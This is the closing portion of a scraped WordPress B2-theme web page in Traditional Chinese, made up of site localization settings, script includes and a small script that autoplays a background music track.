\u003C/div\u003E","copy":{"text":"\u8907\u88fd","success":"\u6210\u529f\u8907\u88fd","error":"\u5931\u6557\uff0c\u8acb\u9078\u4e2d\u5fa9\u5236"},"search_type":{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a","ask":"\u554f\u7b54","answer":"\u56de\u7b54","infomation":"\u4f9b\u9700\u8a0a\u606f","cpay":"\u81ea\u5b9a\u4e49\u652f\u4ed8"},"login_keep_days":"7","language":"zh_TW","post_id":"0","author_id":"0","poster_box":"","show_slider":"1","poster_error":"\u7372\u53d6\u6d77\u5831\u5931\u6557","check_type":"normal","home_url":"https://packdiscount-emballage.com","alert_following":"\u78ba\u8a8d\u8981\u53d6\u6d88\u95dc\u6ce8\u55ce\uff1f","followed":"\u5df2\u95dc\u6ce8","nofollowed":"\u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\u95dc\u6ce8","alert_favorites":"\u78ba\u5b9a\u8981\u53d6\u6d88\u6536\u85cf\u55ce\uff1f","top_scroll_pc":"1","top_scroll_mobile":"1","footer_scroll":"1","open_oauth":{"weixin":{"name":"\u5fae\u4fe1","url":"","open":false},"weibo":{"name":"\u5fae\u535a","icon":"b2-weibo","color":"#FF3E3E","url":"https://api.weibo.com/oauth2/authorize?client_id=&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dweibo","open":false},"qq":{"name":"QQ","icon":"b2-qq","color":"#2D89EF","url":"https://graph.qq.com/oauth2.0/authorize?client_id=&state=2bde97832b70017331ed26645a6101b7&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dqq","open":false}},"js_text":{"circle":{"ask":"\u5c0d\u60a8\u7684\u554f\u984c\u9032\u884c\u8aaa\u660e","guess":"\u731c\u5c0d\u4ee5\u5f8c\u8981\u986f\u793a\u7684\u5167\u5bb9","vote":"\u5c0d\u60a8\u7684\u6295\u7968\u9805\u76ee\u9032\u884c\u8aaa\u660e","say":"\u6709\u4ec0\u9ebc\u65b0\u9bae\u4e8b\uff1f","repeat_id":"\u8acb\u4e0d\u8981\u91cd\u8907\u6dfb\u52a0\u540c\u4e00\u500b\u7528\u6236","remove_image":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u5f35\u5716\u7247\u55ce\uff1f","remove_video":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8996\u983b\u55ce\uff1f","remove_file":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u6587\u4ef6\u55ce\uff1f","remove_card":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5361\u7247\u55ce\uff1f","create_circle_pay_error":"\u8acb\u9078\u64c7\u4ed8\u8cbb\u6a5f\u5236","create_circle_role_money_error":"\u8bf7\u81f3\u5c11\u8bbe\u7f6e\u4e00\u4e2a\u9918\u984d\u91d1\u989d","create_circle_role_join_error":"\u8acb\u9078\u64c7\u5165\u5708\u898f\u5247","create_circle_info_error":"\u8acb\u5b8c\u5584\u5708\u5b50\u8cc7\u6599","create_circle_info_name_error":"\u5708\u5b50\u540d\u7a31\u5fc5\u9808\u5927\u65bc2\u5c0f\u65bc20\u500b\u5b57\u7b26","create_circle_info_desc_error":"\u5708\u5b50\u63cf\u8ff0\u5fc5\u9808\u5927\u65bc20\u5c0f\u65bc100\u500b\u5b57\u7b26","create_circle_role_lv_error":"\u8acb\u9078\u64c7\u5141\u8a31\u52a0\u5165\u5708\u5b50\u7684\u7528\u6236\u7d44","img_locked":"\u8acb\u4e0a\u50b3\u5b8c\u7562\u5f8c\u518d\u6dfb\u52a0\u65b0\u7684\u4e0a\u50b3","file_count":"\u8d85\u904e\u4e0a\u50b3\u6578\u91cf\u9650\u5236","all_users":"\u6240\u6709\u4eba","change_topic_form":"\u5207\u63db\u8a0e\u8ad6\u6846\u6703\u6e05\u9664\u8a0e\u8ad6\u6846\u88e1\u5df2\u6709\u7684\u5167\u5bb9\uff0c\u78ba\u5b9a\u8981\u5207\u63db\u55ce\uff1f","set_sticky_success":"\u8a2d\u7f6e\u7f6e\u9802\u6210\u529f","set_sticky_fail":"\u53d6\u6d88\u7f6e\u9802\u6210\u529f","delete_success":"\u522a\u9664\u6210\u529f","delete_fail":"\u522a\u9664\u5931\u6557\uff0c\u8acb\u806f\u7e6b\u7ba1\u7406\u54e1","status_success":"\u5be9\u6838\u6210\u529f","status_fail":"\u5be9\u6838\u5931\u6557","delete_confirm":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8a71\u984c\u55ce\uff1f","delete_user":"\u78ba\u5b9a\u8981\u5c07\u9019\u500b\u7528\u6236\u8e22\u51fa\u5708\u5b50\u55ce\uff1f","join_success":"\u606d\u559c\uff0c\u60a8\u5df2\u6210\u529f\u52a0\u5165\u672c\u5708\u5b50","join_title":"\u52a0\u5165\u5708\u5b50","circle_date":{"permanent":"\u6c38\u4e45\u6709\u6548","year":"\u6309\u5e74\u4ed8\u8cbb","halfYear":"\u534a\u5e74\u4ed8\u8cbb","season":"\u6309\u5b63\u4ed8\u8cbb","month":"\u6309\u6708\u4ed8\u8cbb"},"text_less":"\u6587\u5b57\u592a\u5c11","text_more":"\u6587\u5b57\u592a\u591a","file_error":"\u8acb\u522a\u9664\u932f\u8aa4\u6587\u4ef6","subing":"\u767c\u5e03\u4e2d...","sub_success":"\u767c\u5e03\u6210\u529f","waiting_uploads":"\u7b49\u5f85\u6587\u4ef6\u4e0a\u50b3","submit":"\u7acb\u523b\u63d0\u4ea4","answer_image":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u5f35\u5716\u7247\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","answer_file":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u500b\u9644\u4ef6\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","read_answer":"\u5077\u7784\u7b54\u6848","hidden_pay":"\u67e5\u770b\u96b1\u85cf\u5167\u5bb9\uff1a","join_comment":"\u6682\u65e0\u6743\u67e5\u770b\u8bc4\u8bba\u5185\u5bb9","delete_answer":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u56de\u7b54\u55ce\uff1f","delete_comment":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u689d\u8a55\u8ad6\u55ce\uff1f"},"global":{"xieyi":"\u8acb\u52fe\u9078\u8a3b\u518a\u5354\u8b70","not_allow":"\u6b0a\u9650\u4e0d\u8db3","dark_room_down":"\u5c0f\u9ed1\u5c4b\u53cd\u601d\u4e2d\uff0c\u4e0d\u51c6\u4e0b\u8f09\uff01","comment_down":"\u8a55\u8ad6\u4e26\u5237\u65b0\u5f8c\u4e0b\u8f09\uff01","role_down":"\u6c92\u6709\u6b0a\u9650\u4e0b\u8f09\uff01","mission_tk":"\u7c3d\u5230\u586b\u5751","copy_success":"\u8907\u88fd\u6210\u529f","copy_select":"\u8acb\u9078\u4e2d\u5fa9\u5236","put_link":"\u8acb\u8f38\u5165\u9023\u63a5","clear_history":"\u78ba\u8a8d\u8981\u6e05\u9664\u700f\u89bd\u8a18\u9304\u55ce\uff1f","video_file_error":"\u8996\u983b\u6587\u4ef6\u6709\u640d\u58de\uff0c\u7121\u6cd5\u4e0a\u50b3\uff1a","my":"\u6211\u7684","login":"\u767b\u9304","has_mission":"\u60a8\u5df2\u7d93\u7c3d\u5230\u4e86","delete_coupon":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u512a\u60e0\u52b5\u55ce\uff1f","delete_post":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u7bc7\u6587\u7ae0\u55ce\uff1f","more_people":"\u7b49\u4eba","pay_money":"\u5145\u503c","pay_money_success":"\u5145\u503c\u6210\u529f","editor_hidden_content":"\u8acb\u5728\u9019\u88e1\u7de8\u8f2f\u60a8\u7684\u96b1\u85cf\u5167\u5bb9","pay_credit":"\u7a4d\u5206\u8cfc\u8cb7","buy_count_error":"\u8cfc\u8cb7\u6578\u91cf\u932f\u8aa4","delete_address":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5730\u5740\u55ce\uff1f","add_address":"\u8acb\u6dfb\u52a0\u60a8\u7684\u6536\u8ca8\u5730\u5740","add_email":"\u8acb\u6dfb\u52a0\u60a8\u7684\u90f5\u7bb1\u5730\u5740\uff01","buy":"\u8cfc\u8cb7","get_success":"\u9818\u53d6\u6210\u529f","min":"\u5206","sec":"\u79d2","and":"\u548c","edit_success":"\u4fee\u6539\u6210\u529f","all":"\u5168\u90e8","newsflashe_r":"\u5feb\u8a0a\u6a19\u984c\u548c\u5167\u5bb9\u5fc5\u586b","newsflashe_insert_success":"\u5feb\u8a0a\u767c\u5e03\u6210\u529f","credit_pay":"\u78ba\u5b9a\u8981\u6d88\u8cbb ${credit} \u7a4d\u5206\u9032\u884c\u62bd\u734e\u55ce\uff1f","missioning":"\u7c3d\u5230\u4e2d,\u8acb\u7a0d\u5f8c...","mission_success":"\u7c3d\u5230\u6210\u529f","save_r_success":"\u4fdd\u5b58\u8349\u7a3f\u6210\u529f","read_more":"\u95b1\u8b80\u66f4\u591a","sketchpad_empty":"\u5857\u9d09\u4e0d\u53ef\u70ba\u7a7a\uff01","tuya":"\u5857\u9d09","check_message":"\u8bf7\u524d\u5f80\u624b\u673a\u6216\u90ae\u7bb1\u67e5\u770b\u9a8c\u8bc1\u7801","check_type":{"tel":"\u624b\u6a5f","mail":"\u90f5\u7bb1"},"download_right_error":"\u8bf7\u6dfb\u52a0\u4e0b\u8f7d\u6743\u9650","tx_alert":"\u7533\u8bf7\u4e4b\u540e\u9918\u984d\u4f1a\u6263\u9664\u63d0\u73b0\u90e8\u5206\uff0c\u7a0d\u540e\u7531\u6211\u4eec\u4eba\u5de5\u4e3a\u60a8\u63d0\u73b0\uff0c\u786e\u8ba4\u8981\u63d0\u73b0\u5417\uff1f","cpay_file_count":"\u6700\u591a\u53ea\u80fd\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_file_count_less":"\u8fd8\u80fd\u518d\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_required_fields":"\u8bf7\u5b8c\u6210\u6240\u6709\u7ea2\u661f\u7684\u5fc5\u586b\u9879\u76ee","infomation_sticky_pay":"\u60a8\u9009\u62e9\u4e86\u7f6e\u9876\uff0c\u8bf7\u5148\u652f\u4ed8","infomation_sticky_pay_title":"\u4f9b\u9700\u8a0a\u606f\u7f6e\u9876","infomation_po_cat":"\u8bf7\u9009\u62e9\u5206\u7c7b","my_gold":"\u6211\u7684\u8ca1\u5bcc","my_requests":"\u6211\u7684\u5de5\u55ae","submit_success":"\u63d0\u4ea4\u6210\u529f","max_ask_cat":"\u6700\u591a\u53ea\u80fd\u9009\u62e93\u4e2a\u6807\u7b7e","best_answer":"\u9078\u64c7\u6700\u4f73\u7b54\u6848\u5f8c\u7121\u6cd5\u8b8a\u66f4\uff0c\u78ba\u5b9a\u8981\u6307\u5b9a\u6b64\u56de\u7b54\u70ba\u6700\u4f73\u7b54\u6848\u55ce\uff1f","cannotanswer":"\u60a8\u66ab\u6642\u7121\u6b0a\u767c\u8868\u5e16\u5b50"},"b2_text":{"default_circle":"\u5ee3\u5834","default_circle_desc":"\u516c\u5171\u5340\u57df\uff0c\u8acb\u6587\u660e\u767c\u8a00!","jihuo":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c","jihuo_error":"Wordpress\u6c92\u6709\u6b63\u78ba\u5b89\u88dd\uff0c\u8acb\u5f9e cn.wordpress.org \u7ad9\u9ede\u4e0b\u8f09\u6700\u65b0\u7248\uff0c\u91cd\u65b0\u5b89\u88dd","jihuo_error_not_isset":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c\u3002","jihuo_error_no_role":"\u4e3b\u984c\u6587\u4ef6\u593e\u6b0a\u9650\u932f\u8aa4\uff1a\u901a\u5e38\u60c5\u6cc1\u4e0b %s \u6587\u4ef6\u593e\u5167\u6240\u6709\u6587\u4ef6\u7684\u7528\u6236\u7d44\u61c9\u7576\u662f www \u4e26\u4e14\u6b0a\u9650\u70ba 755 \u8acb\u4fee\u6539\u4e4b\u5f8c\u518d\u6fc0\u6d3b\u3002","jihuo_shouquan_error":"\u6388\u6b0a\u932f\u8aa4","buy":"\u8cfc\u8cb7","exchange":"\u7a4d\u5206\u514c\u63db","lottery":"\u7a4d\u5206\u62bd\u734e","info":"\u7684\u57fa\u672c\u4fe1\u606f","order_error":"\u8a02\u55ae\u4fe1\u606f\u932f\u8aa4","money_error":"\u91d1\u984d\u932f\u8aa4","order_no_allow":"\u975e\u6cd5\u64cd\u4f5c","order_cg_min":"\u5145\u503c\u91d1\u984d\u61c9\u7576\u5927\u65bc","order_no_lv":"\u6c92\u6709\u9019\u500b\u7b49\u7d1a","order_pay_error":"\u652f\u4ed8\u4fe1\u606f\u932f\u8aa4","order_mission_error":"\u7c3d\u5230\u7a4d\u5206\u8a2d\u7f6e\u932f\u8aa4","order_mission_no_need":"\u60a8\u6c92\u6709\u5fc5\u8981\u586b\u5751","order_credit_empty":"\u60a8\u7684\u9918\u984d\u4e0d\u8db3","order_login":"\u8acb\u5148\u767b\u9304","order_money_too_max":"\u652f\u4ed8\u91d1\u984d\u904e\u5927","order_time_pass":"\u652f\u4ed8\u904e\u671f\uff0c\u8acb\u91cd\u65b0\u767c\u8d77","order_check_error":"\u8a02\u55ae\u5408\u6cd5\u6027\u6aa2\u67e5\u5931\u6557","check_repo_error":"\u767c\u5e03\u983b\u6b21\u904e\u9ad8\uff01\u60a8\u5df2\u88ab\u95dc\u5c0f\u9ed1\u5c4b\uff0c\u4e00\u500b\u5c0f\u6642\u5f8c\u89e3\u5c01\u3002\u591a\u6b21\u88ab\u95dc\u5c0f\u9ed1\u5c4b\u6703\u6c38\u4e45\u5c01\u7981IP\u548c\u8cec\u6236","check_dark_room":"\u5728\u5c0f\u9ed1\u5c4b\u4e2d\uff0c\u7121\u6cd5\u64cd\u4f5c","check_dark_room_why":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41","all_peoples":"\u6240\u6709\u4eba","guest":"\u904a\u5ba2","normal_group":"\u666e\u901a\u7528\u6236\u7d44","vip_group":"VIP\u7528\u6236\u7d44","video":"\u8996\u983b","download":"\u4e0b\u8f09","hidden":"\u96b1\u85cf\u5167\u5bb9","tuya":"\u5857\u9d09","under_stock":"\u5eab\u5b58\u4e0d\u8db3","link_register":"\u7533\u8acb\u5165\u99d0","order_infomation_price_error":"\u7f6e\u9876\u5929\u6570\u5fc5\u987b\u5927\u4e8e\u7b49\u4e8e1\u5929"}},"wx_mp_in_login":"0","mp_qrcode":"0","wx_appid":"lixiaolu","post_gg":"","prettify_load":"1","shop_images":[],"shop_after_sale":"1","chat":{"type":"none","qq":"","crisp":"","dmsg":"","weixin":""},"default_thumb":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg","post_type":"","money_symbol":"$","credit_symbol":"\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E","cz":{"max":"100","count":"2"}};
var b2_cat = {"opt":{"post_type":"post-1","post_order":"new","post_row_count":4,"post_count":24,"post_thumb_ratio":"1/0.618","post_open_type":1,"post_meta":["user","date","views","like","cats","des"],"post_paged":1,"post_load_more":0,"post_tag":["%e5%bf%85%e5%88%a9%e5%90%89%e6%95%88%e6%9e%9c"],"show_sidebar":"","width":"1100","no_rows":false}};
//# sourceURL=vue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue.min.js?ver=5.4.2" id="vue-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vuex.min.js?ver=5.4.2" id="vuex-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/axios.min.js?ver=5.4.2" id="axios-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qs.min.js?ver=5.4.2" id="qs-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.pkgd.min.js?ver=5.4.2" id="sliders-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qrious.min.js?ver=5.4.2" id="qrious-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/packery.pkgd.min.js?ver=5.4.2" id="packery-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/timeago.min.js?ver=5.4.2" id="timeago-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.4.2" id="message-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.4.2" id="b2-js-zooming-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/autosize.min.js?ver=5.4.2" id="b2-autosize-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue-scrollto.js?ver=5.4.2" id="scrollto-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/sticky-sidebar.min.js?ver=5.4.2" id="sticky-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/lazyload.min.js?ver=5.4.2" id="lazyload-js-js"></script>
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.2.0.js?ver=5.4.2" id="weixin-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/default-passive-events.js?ver=5.4.2" id="default-passive-events-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.4.2" id="b2-js-main-js"></script>
<!-- <script>

</script> -->


<!-- 自動播放背景音樂 -->
<audio id="bg-music" loop>
    <source src="https://m3cc.com/wp-content/uploads/2025/03/%E5%A4%A7%E6%A8%B9%E8%97%A5%E5%B1%80%E7%B8%BD%E8%A3%81%E6%9D%8E%E6%9B%89%E7%92%90.mp3" type="audio/mpeg">
    您的瀏覽器不支援音樂播放
</audio>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var audio = document.getElementById("bg-music");
        var playPromise = audio.play();
        if (playPromise !== undefined) {
            playPromise.catch(function(error) {
                console.log("瀏覽器限制自動播放，需要用戶互動後播放。");
            });
        }
    });
</script>
<!-- <script>

</script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14e9756faadf446dab5630e622562e1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>